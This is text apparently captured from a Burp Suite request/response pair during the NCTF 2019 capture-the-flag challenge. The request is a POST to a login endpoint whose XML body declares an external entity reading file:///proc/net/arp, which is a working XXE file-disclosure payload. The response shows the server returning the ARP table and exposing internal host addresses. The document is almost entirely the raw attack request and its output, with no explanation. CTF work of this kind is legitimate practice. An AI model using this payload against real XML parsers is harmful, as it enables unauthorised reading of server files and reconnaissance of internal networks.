 Go Cancel < > Target: http://nctf2019.x1ct34m.com:40003 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://nctf2019.x1ct34m.com:40003/
Content-Length: 166
Cookie: PHPSESSID=ki7akjd8iii6cg27sellbb32n2
DNT: 1
Connection: close
<?xml version="1.0"?>
<!DOCTYPE anything[
<!ENTITY anything SYSTEM "file:///proc/net/arp">
]>
<user><username>&anything;</username><password>123</password></user>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 1738
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
192.168.1.247 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.240 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.253 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.254 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.251 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.239 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.1 0x1 0x2 02:42:ea:57:7a:1c * eth0
192.168.1.8 0x1 0x2 02:42:c0:a8:01:08 * eth0
192.168.1.244 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.241 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.242 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.248 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.236 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.245 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.246 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.243 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.252 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.249 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.250 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.237 0x1 0x0 00:00:00:00:00:00 * eth0
192.168.1.238 0x1 0x0 00:00:00:00:00:00 * eth0
</msg></result>
? < + > Type a search term 0 matches
英 简